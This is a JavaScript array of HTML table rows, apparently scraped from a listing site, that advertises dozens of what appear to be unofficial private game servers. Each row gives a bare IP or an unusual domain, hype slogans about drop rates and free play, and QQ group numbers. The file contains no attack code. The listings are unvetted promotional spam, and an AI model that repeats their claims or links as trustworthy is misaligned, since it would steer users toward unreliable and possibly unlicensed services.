adlistData[560] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://122.228.193.92:5168/' rel='nofollow' target='_blank'>99个将夜诛仙专属▓▓▓▓▓▓▓▓▓▓▓</a></td><td>99遗忘神器专属▓▓▓▓▓▓▓▓▓▓▓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>单职业▓无限刀▓▓▓▓▓▓▓▓▓▓▓</td><td>▓超变▓中变▓冰雪▓公益▓大极品▓▓▓▓▓▓▓▓▓▓▓<font color='blue'>-推荐</font></td><td>迷失暗黑沉默▓▓▓▓▓▓▓▓▓▓▓</td><td><a href='http://122.228.193.92:5168/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[561] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://sdaj.02540.xyz:50987' rel='nofollow' target='_blank'>██命运齿轮★剧情·专属██</a></td><td>▲┅┅高爆攻速＂神器起飞┅┅▲</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█１战１区██</td><td>██全图追梦◆免费赞助◆装备保值◆专属BUFF◆砍怪送充值██<font color='blue'>-推荐</font></td><td>█攻速专属剧情██</td><td><a href='http://sdaj.02540.xyz:50987'  target='_blank'>点击查看</a></td></tr>`;
adlistData[562] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.85.86.88:19869/' rel='nofollow' target='_blank'>◆１８５荣耀合击</a></td><td>１●８５第二赛季</td><td class='r'>12月17日/☆通宵推荐☆</td><td>８０８５９５</td><td>╲╲╲╲╲元宝服◆一切全靠打╱╱╱╱╱<font color='blue'>-推荐</font></td><td>装备全靠打</td><td><a href='http://103.85.86.88:19869/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[563] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>█２０２６新版█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[564] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[565] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.wahaha111.com:7777/777' rel='nofollow' target='_blank'>仙剑情缘·新宠物</a></td><td>所有怪都可成宝宝</td><td class='r'>12月17日/☆通宵推荐☆</td><td>群960757557</td><td>没沙捐╱免费转区╱免费挂机╱上古结阵╱<font color='blue'>-推荐</font></td><td>【爆率全开】</td><td><a href='https://www.wahaha111.com:7777/777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[566] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://38.175.194.130:5303' rel='nofollow' target='_blank'>暗黑●召唤大陆</a></td><td>魔改三职业职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>全屏吸怪爽</td><td>沉默●铭文●鉴定●魔次飘血●宠物<font color='blue'>-推荐</font></td><td>属兴吊炸天</td><td><a href='http://38.175.194.130:5303'  target='_blank'>点击查看</a></td></tr>`;
adlistData[567] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[568] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[569] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://y8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━傲天迷失</a></td><td>复古无限刀迷失</td><td class='r'>12月17日/☆通宵推荐☆</td><td>无捐献无狂暴</td><td>长久耐玩复古━无狂暴━无顶榜━<font color='blue'>-推荐</font></td><td>爆率全开复古</td><td><a href='https://y8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[570] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[571] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://121796.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://121796.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[572] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2首战首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[573] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://xjts.665hf.top:552/' rel='nofollow' target='_blank'>山海经Ⅱ【30大陆】</a></td><td>█剧情专属◆无限刀█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▇星际探索▇▇</td><td>▇▇▇▇▇▇▇消费超低▅爆率超高▅全新优化▅０冲通关▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇长久耐玩▇▇</td><td><a href='http://xjts.665hf.top:552/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[574] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.1000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.1000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[575] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.modi236.top:23688/' rel='nofollow' target='_blank'>太极迷失神灵沉默</a></td><td>湘俞沉默侠客镇派</td><td class='r'>12月17日/☆通宵推荐☆</td><td>天命三国问道专属</td><td>骷髅熊猫-龙皇雪影-西楼专属<font color='blue'>-推荐</font></td><td>漠北双刀</td><td><a href='http://www.modi236.top:23688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[576] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.179:1555' rel='nofollow' target='_blank'>█雷霆█③合①</a></td><td>█雷霆█三合一</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆０冲到终极◆</td><td>█情怀复古╊散人好混╊良心好服╊很稳定█<font color='blue'>-推荐</font></td><td>◆散人首选◆</td><td><a href='http://27.151.28.179:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[577] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://555gf.s3.cn-east-1.jdcloud-oss.com' rel='nofollow' target='_blank'>██鬼斧神器██</a></td><td>攻速█耐玩无限刀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>轻中变元素版</td><td>█散人逆袭█一切怪爆█赞助可打█爆率全开█<font color='blue'>-推荐</font></td><td>█拿沙发█</td><td><a href='https://555gf.s3.cn-east-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[578] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.87:1699/' rel='nofollow' target='_blank'>１●９５戰国合击</a></td><td>新首战＂首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>1.801.851.95</td><td>づ零充通关╊免费挂机回收╊长久耐玩<font color='blue'>-推荐</font></td><td>沙奖荭葆</td><td><a href='http://43.240.156.87:1699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[579] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:56888' rel='nofollow' target='_blank'>███新攻速大极品合击███</a></td><td>███攻．速．超．牛███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>自己〞打〞充〞值</td><td>〓〓〓〓〓免费顶赞〓〓送攻速〓〓我艹白瞟非常猛〓〓〓〓〓<font color='blue'>-推荐</font></td><td>█无暗坑无隐藏█</td><td><a href='http://43.241.18.112:56888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[580] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月17日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[581] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月17日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[582] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█赞助可打█</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[583] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.219.177.35:6633' rel='nofollow' target='_blank'>１●８５金牛合击</a></td><td>新版█首站首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█终极全爆█</td><td>████１８５复古英雄合击████<font color='blue'>-推荐</font></td><td>８５９５８０</td><td><a href='http://103.219.177.35:6633'  target='_blank'>点击查看</a></td></tr>`;
adlistData[584] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.hcyi123.com' rel='nofollow' target='_blank'>绝迹龙渊メ２０２</a></td><td>高爆神器★新专属</td><td class='r'>12月17日/☆通宵推荐☆</td><td>暗黑迷失沉默</td><td>◆探索、野外Ｂｏss、三天合区＂<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴</td><td><a href='http://www.hcyi123.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[585] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[586] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.815m.com:3753' rel='nofollow' target='_blank'>逐梦┉┉专属</a></td><td>新┉┉专┉┉属</td><td class='r'>12月17日/☆通宵推荐☆</td><td>耗时1年打造</td><td>█好专属不多，貌似外面都是材料服█<font color='blue'>-推荐</font></td><td>神器专属沉默</td><td><a href='https://www.815m.com:3753'  target='_blank'>点击查看</a></td></tr>`;
adlistData[587] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.109:3111/' rel='nofollow' target='_blank'>法藏沉默</a></td><td>复古微变</td><td class='r'>12月17日/☆通宵推荐☆</td><td>人多好玩</td><td>★全民pk 打怪爆装 爽翻天★<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://45.251.9.109:3111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[588] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://114.66.60.248:18188/' rel='nofollow' target='_blank'>▉76●80复古合击▉</a></td><td>██首站首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▉76●80特色战神合击▉</td><td>▉公益复古▉等级免费▉散人养老首选▉<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://114.66.60.248:18188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[589] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://ww7.crrk.cn:6617/' rel='nofollow' target='_blank'>(﹍﹍封神榜﹍﹍</a></td><td>三职业多流派</td><td class='r'>12月17日/☆通宵推荐☆</td><td>(﹍封神榜﹍)</td><td>独创剧情-百种法宝-多种流派-<font color='blue'>-推荐</font></td><td>暗黑●一区</td><td><a href='http://ww7.crrk.cn:6617/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[590] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[591] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://qydfdo9g.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月17日/☆通宵推荐☆</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdo9g.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[592] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://san3.176longdi.top:3396/cj' rel='nofollow' target='_blank'>█长久火龙·微变</a></td><td>█激情ミ不变态█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█零充通关全满█</td><td>█终极靠打●新版独家●光柱满屏●单职业微变█<font color='blue'>-推荐</font></td><td>〓散人称王〓</td><td><a href='https://san3.176longdi.top:3396/cj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[593] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.216.155.61:2026/' rel='nofollow' target='_blank'>█新将夜诛仙█</a></td><td>专属神器★单职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█自动挂机█</td><td>██无限探索★刀刀切割★专属剧情██<font color='blue'>-推荐</font></td><td>★独家版本★</td><td><a href='http://103.216.155.61:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[594] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.aqf180.com/kk' rel='nofollow' target='_blank'>８０合击</a></td><td>顶赞２０████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██星王+２</td><td>█赞助可打█一个会员打通关█区区必爆终极█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://www.aqf180.com/kk'  target='_blank'>点击查看</a></td></tr>`;
adlistData[595] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.17:5417/' rel='nofollow' target='_blank'>新游蚊</a></td><td>黄金版</td><td class='r'>12月17日/☆通宵推荐☆</td><td>一区</td><td>--游蚊V44--无绑定--全靠打--召骨灰--<font color='blue'>-推荐</font></td><td>沉默</td><td><a href='http://27.151.28.17:5417/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[596] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月17日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[597] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[598] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月17日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[599] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://cdly.665hf.top:598/' rel='nofollow' target='_blank'>▇▇▇赤帝龙渊专属▇▇▇</a></td><td>██剧情◆单职业██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▆超级好玩▆▇</td><td>▇▇▇▇▇▇▇拒绝暗坑╋神秘探索╋消费超低╋爆率全开▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▆独家运营▆▇</td><td><a href='http://cdly.665hf.top:598/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[600] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[601] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[602] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.yuwangtianxiarenshengdingfff7964.top:7964/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.yuwangtianxiarenshengdingfff7964.top:7964/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[603] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1242/' rel='nofollow' target='_blank'>我本沉默暗黑修仙</a></td><td>【　首区　】</td><td class='r'>12月17日/☆通宵推荐☆</td><td>【　一区　】</td><td>176特色复古180铭文拾取鉴定185金币<font color='blue'>-推荐</font></td><td>群850380625</td><td><a href='http://103.120.89.173:1242/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[604] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[605] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[606] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/' rel='nofollow' target='_blank'>█████５元全满█████</a></td><td>█████５元全满█████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>███５元全满████</td><td>███████████████████５元全满██████████████████<font color='blue'>-推荐</font></td><td>群756421016</td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[607] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://lixiang.qt195.top:18595' rel='nofollow' target='_blank'>█１９５齐天合击</a></td><td>██十年经典██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█无纱绢狂暴█</td><td>1.95神龙合击█768085后●复古长久手动首选<font color='blue'>-推荐</font></td><td>仿盛大无连击</td><td><a href='http://lixiang.qt195.top:18595'  target='_blank'>点击查看</a></td></tr>`;
adlistData[608] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://333dnes333.ypppl.com:2728' rel='nofollow' target='_blank'>修罗王迷失专属</a></td><td>免费上线赠全自动</td><td class='r'>12月17日/☆通宵推荐☆</td><td>メ免费修罗メ</td><td>免费终极メ不坑不套メ结实耐玩メ终<font color='blue'>-推荐</font></td><td>メ全屏秒怪メ</td><td><a href='https://333dnes333.ypppl.com:2728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[609] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://180.188.17.76:12007/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>『散人必玩复古』</td><td class='r'>12月17日/☆通宵推荐☆</td><td>赞助会员可打</td><td>『赤月终极-全部靠打-人人平等-永久稳定』<font color='blue'>-推荐</font></td><td>◣散人必玩◢</td><td><a href='http://180.188.17.76:12007/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[610] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.170:9018/' rel='nofollow' target='_blank'>新凌云</a></td><td>沉默</td><td class='r'>12月17日/☆通宵推荐☆</td><td>一区</td><td>--凌云沉默--全靠打--极致复古--<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://43.240.73.170:9018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[611] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[612] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[613] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.219:50023/' rel='nofollow' target='_blank'>█玩命道盾合击█</a></td><td>█新版首区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█三天合区</td><td>道盾合击█神器合击█全自动巡航挂机█<font color='blue'>-推荐</font></td><td>群150844392</td><td><a href='https://103.192.209.219:50023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[614] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[615] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.88.35.145:21712' rel='nofollow' target='_blank'>╲╲﹍﹍＂嘟嘟传奇＂﹍﹍╱╱</a></td><td>╲╲﹍﹍＂复古沉默＂﹍﹍╱╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◥◣﹍首区﹍◢◤</td><td>《《﹍﹍我本沉默◆回忆2003◆怀旧经典◆三职业◆公益金币﹍﹍》》<font color='blue'>-推荐</font></td><td>仙剑迷失微变冰雪７６</td><td><a href='http://103.88.35.145:21712'  target='_blank'>点击查看</a></td></tr>`;
adlistData[616] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[617] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://aa-1258545222.file.myqcloud.com' rel='nofollow' target='_blank'>新１９５皓月合击</a></td><td>新版╊首战１区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂█<font color='blue'>-推荐</font></td><td>█绝对激情█</td><td><a href='https://aa-1258545222.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[618] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://1217dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1217dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[619] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[620] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
